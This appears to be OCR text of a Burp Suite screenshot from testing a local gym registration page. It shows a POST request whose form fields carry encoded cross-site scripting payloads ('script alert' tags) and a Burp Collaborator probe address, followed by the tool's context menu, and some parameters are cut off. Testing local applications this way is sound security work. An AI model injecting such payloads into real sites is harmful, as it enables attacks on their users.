 Request
Pretty Raw Hex \n
1 POST /gym/registration.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/gym/registration.php
12 Cookie: PHPSESSID=mt8cf3t977jdc0qhr6176t80i0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=vcnQxUuQbxvgq%22%3e%3cscript%3ealert(1)%3c%2fscript%3eep95s&lname=vcnQxUuQzrxrh% 2fscript%3eonqyw&email=
vcnQxUuQ@burpcollaborator.netliq5f%22%3e%3cscript%3ealert(3)%3c%2fscript%3ee51vk&mobil pt%3ealert(4)%3c%2fscript%3ewhqw8&state=
vcnQxUuQfztch%22%3e%3cscript%3ealert(5)%3c%2fscript%3ei2vsj&city=vcnQxUuQniwka%22%3e%3 t%3ecok1d&password=Test%40123&RepeatPassword=Test%40123&submit=
Register+Now
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
In original session
In current browser session